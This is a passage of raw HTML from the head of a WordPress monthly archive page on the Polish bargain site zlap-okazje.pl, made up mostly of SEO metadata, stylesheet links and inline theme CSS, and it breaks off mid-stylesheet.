

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zlap-okazje.pl/2020/01/
body_size: 22359
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://zlap-okazje.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://zlap-okazje.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='noindex, follow' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>styczeń 2020 - zlap-okazje.pl</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="styczeń 2020 - zlap-okazje.pl" />
	<meta property="og:url" content="https://zlap-okazje.pl/2020/01/" />
	<meta property="og:site_name" content="zlap-okazje.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zlap-okazje.pl/2020/01/","url":"https://zlap-okazje.pl/2020/01/","name":"styczeń 2020 - zlap-okazje.pl","isPartOf":{"@id":"https://zlap-okazje.pl/#website"},"primaryImageOfPage":{"@id":"https://zlap-okazje.pl/2020/01/#primaryimage"},"image":{"@id":"https://zlap-okazje.pl/2020/01/#primaryimage"},"thumbnailUrl":"https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png","breadcrumb":{"@id":"https://zlap-okazje.pl/2020/01/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zlap-okazje.pl/2020/01/#primaryimage","url":"https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png","contentUrl":"https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png","width":1280,"height":853,"caption":"kropekk_pl / Pixabay"},{"@type":"BreadcrumbList","@id":"https://zlap-okazje.pl/2020/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://zlap-okazje.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla styczeń 2020"}]},{"@type":"WebSite","@id":"https://zlap-okazje.pl/#website","url":"https://zlap-okazje.pl/","name":"zlap-okazje.pl","description":"łapokazje - złap okazje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zlap-okazje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z wpisami" href="https://zlap-okazje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="zlap-okazje.pl &raquo; Kanał z komentarzami" href="https://zlap-okazje.pl/comments/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://zlap-okazje.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.5.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://zlap-okazje.pl/wp-content/themes/Extra/style.min.css?ver=4.25.2' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//zlap-okazje.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 